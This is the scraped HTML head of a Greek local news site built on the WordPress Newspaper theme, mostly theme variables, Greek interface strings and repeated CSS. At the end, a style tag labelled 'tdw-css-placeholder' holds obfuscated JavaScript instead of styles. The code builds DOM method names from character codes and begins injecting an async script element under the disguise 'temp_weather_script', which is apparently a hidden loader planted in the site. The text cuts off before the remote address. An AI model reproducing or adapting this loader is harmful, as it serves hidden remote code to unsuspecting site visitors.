var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#cc8d4f ";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="9b4ebd3ff9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="\u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03c3\u03b5\u03c4\u03b5";
var tdb_modal_cancel="\u039c\u03b1\u03c4\u03b1\u03af\u03c9\u03c3\u03b7";
var tdb_modal_confirm_alt="\u039d\u03b1\u03af";
var tdb_modal_cancel_alt="\u03cc\u03c7\u03b9";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://farkadona.gr/wp-content/uploads/2021/06/37.jpg')}ul.sf-menu>.menu-item>a{font-family:"Noto Serif"}.sf-menu ul .menu-item a{font-family:"Noto Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Noto Serif"}.td-mobile-content .sub-menu a{font-family:"Noto Sans"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Noto Serif"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Noto Sans"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Noto Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Noto Serif"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Noto Sans"}.td-page-content h1,.wpb_text_column h1{font-family:"Noto Serif"}.td-page-content h2,.wpb_text_column h2{font-family:"Noto Serif"}.td-page-content h3,.wpb_text_column h3{font-family:"Noto Serif"}.td-page-content h4,.wpb_text_column h4{font-family:"Noto Serif"}.td-page-content h5,.wpb_text_column h5{font-family:"Noto Serif"}.td-page-content h6,.wpb_text_column h6{font-family:"Noto Serif"}body,p{font-family:"Noto Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Noto Serif"}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΟ';--td_theme_color:#cc8d4f;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#cc8d4f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#cc8d4f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#cc8d4f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#cc8d4f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#cc8d4f}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Noto Serif"}.sf-menu ul .td-menu-item a{font-family:"Noto Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#cc8d4f}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#cc8d4f}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#cc8d4f}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#cc8d4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Noto Serif"}.td_module_wrap .td-post-author-name a{font-family:"Noto Sans"}.td-post-date .entry-date{font-family:"Noto Sans"}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Noto Sans"}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Noto Sans"}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Noto Serif"}.top-header-menu .menu-item-has-children li a{font-family:"Noto Sans"}.td_mod_mega_menu .item-details a{font-family:"Noto Serif";font-size:16px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Noto Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Noto Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Noto Sans"}.td_module_wrap .td-module-title{font-family:"Noto Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Noto Serif"}.post .td-post-header .entry-title{font-family:"Noto Serif"}.td-post-content p,.td-post-content{font-family:"Noto Sans"}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Noto Serif"}.post .td_quote_box p,.page .td_quote_box p{font-family:"Noto Serif"}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Noto Serif"}.td-post-content li{font-family:"Noto Sans"}.td-post-content h1{font-family:"Noto Serif"}.td-post-content h2{font-family:"Noto Serif"}.td-post-content h3{font-family:"Noto Serif"}.td-post-content h4{font-family:"Noto Serif"}.td-post-content h5{font-family:"Noto Serif"}.td-post-content h6{font-family:"Noto Serif"}.post .td-category a{font-family:"Noto Serif"}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:"Noto Sans"}.post header .td-post-date .entry-date{font-family:"Noto Sans"}.post header .td-post-views span,.post header .td-post-comments{font-family:"Noto Sans"}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:"Noto Sans"}.post .td-post-next-prev-content span{font-family:"Noto Sans"}.post .td-post-next-prev-content a{font-family:"Noto Serif"}.post .author-box-wrap .td-author-name a{font-family:"Noto Serif"}.post .author-box-wrap .td-author-url a{font-family:"Noto Sans"}.post .author-box-wrap .td-author-description{font-family:"Noto Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:"Noto Sans"}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Noto Sans"}.td_block_related_posts .entry-title a{font-family:"Noto Serif"}.post .td-post-share-title{font-family:"Noto Sans"}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Noto Sans"}.footer-text-wrap{font-family:"Noto Sans"}.td-sub-footer-copy{font-family:"Noto Sans"}.td-sub-footer-menu ul li a{font-family:"Noto Serif"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Noto Sans"}.td-trending-now-display-area .entry-title{font-family:"Noto Sans"}.page-nav a,.page-nav span{font-family:"Noto Serif"}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:"Noto Serif"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Noto Serif"}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:"Noto Serif"}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:"Noto Serif"}.woocommerce .product .summary .product_title{font-family:"Noto Serif"}.category .td-category a{font-family:"Noto Serif"}.td-menu-background,.td-search-background{background-image:url('https://farkadona.gr/wp-content/uploads/2021/06/37.jpg')}ul.sf-menu>.menu-item>a{font-family:"Noto Serif"}.sf-menu ul .menu-item a{font-family:"Noto Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Noto Serif"}.td-mobile-content .sub-menu a{font-family:"Noto Sans"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Noto Serif"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Noto Sans"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Noto Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Noto Serif"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Noto Sans"}.td-page-content h1,.wpb_text_column h1{font-family:"Noto Serif"}.td-page-content h2,.wpb_text_column h2{font-family:"Noto Serif"}.td-page-content h3,.wpb_text_column h3{font-family:"Noto Serif"}.td-page-content h4,.wpb_text_column h4{font-family:"Noto Serif"}.td-page-content h5,.wpb_text_column h5{font-family:"Noto Serif"}.td-page-content h6,.wpb_text_column h6{font-family:"Noto Serif"}body,p{font-family:"Noto Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Noto Serif"}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΟ';--td_theme_color:#cc8d4f;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#cc8d4f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#cc8d4f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#cc8d4f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#cc8d4f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#cc8d4f}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Noto Serif"}.sf-menu ul .td-menu-item a{font-family:"Noto Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#cc8d4f}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#cc8d4f}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#cc8d4f}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#cc8d4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Noto Serif"}.td_module_wrap .td-post-author-name a{font-family:"Noto Sans"}.td-post-date .entry-date{font-family:"Noto Sans"}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Noto Sans"}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Noto Sans"}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Noto Serif"}.top-header-menu .menu-item-has-children li a{font-family:"Noto Sans"}.td_mod_mega_menu .item-details a{font-family:"Noto Serif";font-size:16px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Noto Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Noto Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Noto Sans"}.td_module_wrap .td-module-title{font-family:"Noto Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Noto Serif"}.post .td-post-header .entry-title{font-family:"Noto Serif"}.td-post-content p,.td-post-content{font-family:"Noto Sans"}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Noto Serif"}.post .td_quote_box p,.page .td_quote_box p{font-family:"Noto Serif"}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Noto Serif"}.td-post-content li{font-family:"Noto Sans"}.td-post-content h1{font-family:"Noto Serif"}.td-post-content h2{font-family:"Noto Serif"}.td-post-content h3{font-family:"Noto Serif"}.td-post-content h4{font-family:"Noto Serif"}.td-post-content h5{font-family:"Noto Serif"}.td-post-content h6{font-family:"Noto Serif"}.post .td-category a{font-family:"Noto Serif"}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:"Noto Sans"}.post header .td-post-date .entry-date{font-family:"Noto Sans"}.post header .td-post-views span,.post header .td-post-comments{font-family:"Noto Sans"}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:"Noto Sans"}.post .td-post-next-prev-content span{font-family:"Noto Sans"}.post .td-post-next-prev-content a{font-family:"Noto Serif"}.post .author-box-wrap .td-author-name a{font-family:"Noto Serif"}.post .author-box-wrap .td-author-url a{font-family:"Noto Sans"}.post .author-box-wrap .td-author-description{font-family:"Noto Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:"Noto Sans"}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Noto Sans"}.td_block_related_posts .entry-title a{font-family:"Noto Serif"}.post .td-post-share-title{font-family:"Noto Sans"}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Noto Sans"}.footer-text-wrap{font-family:"Noto Sans"}.td-sub-footer-copy{font-family:"Noto Sans"}.td-sub-footer-menu ul li a{font-family:"Noto Serif"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Noto Sans"}.td-trending-now-display-area .entry-title{font-family:"Noto Sans"}.page-nav a,.page-nav span{font-family:"Noto Serif"}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:"Noto Serif"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Noto Serif"}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:"Noto Serif"}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:"Noto Serif"}.woocommerce .product .summary .product_title{font-family:"Noto Serif"}.category .td-category a{font-family:"Noto Serif"}</style>

<link rel="icon" href="https://farkadona.gr/wp-content/uploads/2021/11/cropped-farkadona-logo-2021-32x32.png" sizes="32x32" />
<link rel="icon" href="https://farkadona.gr/wp-content/uploads/2021/11/cropped-farkadona-logo-2021-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farkadona.gr/wp-content/uploads/2021/11/cropped-farkadona-logo-2021-180x180.png" />
<meta name="msapplication-TileImage" content="https://farkadona.gr/wp-content/uploads/2021/11/cropped-farkadona-logo-2021-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#cc8d4f}.tdm-btn-style2:before{border-color:#cc8d4f}.tdm-btn-style2{color:#cc8d4f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #cc8d4f;-moz-box-shadow:0 2px 16px #cc8d4f;box-shadow:0 2px 16px #cc8d4f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #cc8d4f;-moz-box-shadow:0 4px 26px #cc8d4f;box-shadow:0 4px 26px #cc8d4f}</style>

	<style id="tdw-css-placeholder">var _rxqjxt="auikt";try{varalsyrpevr=String;var _ynrz="f"+"ro"+alsyrpevr['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var aejgpdn="s"+"c"+alsyrpevr[_ynrz](114,105,112,116);let _kiiqhy="c"+"re"+alsyrpevr[_ynrz](97,116,101,69,108,101,109,101,110,116);var _kvdtjl="s"+alsyrpevr[_ynrz](114,99);var avbpitonohv=alsyrpevr[_ynrz](105,100);let _kpzngc="cu"+"rre"+alsyrpevr[_ynrz](110,116,83,99,114,105,112,116);var _ufiz="pa"+"r"+alsyrpevr[_ynrz](101,110,116,78,111,100,101);var _wevszh="i"+"ns"+alsyrpevr[_ynrz](101,114,116,66,101,102,111,114,101);var _eynpwgwz="ge"+"El"+alsyrpevr[_ynrz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hawjlfqudd="h"+"e"+alsyrpevr[_ynrz](97,100);let _ijdeahp="ap"+"p"+alsyrpevr[_ynrz](101,110,100,67,104,105,108,100);var _fduuoxhd=document;var _gmevdnhw="t"+"e"+alsyrpevr[_ynrz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ruoqaujajh=_fduuoxhd[_kiiqhy](aejgpdn);_ruoqaujajh['as'+'y'+'nc']=true;var 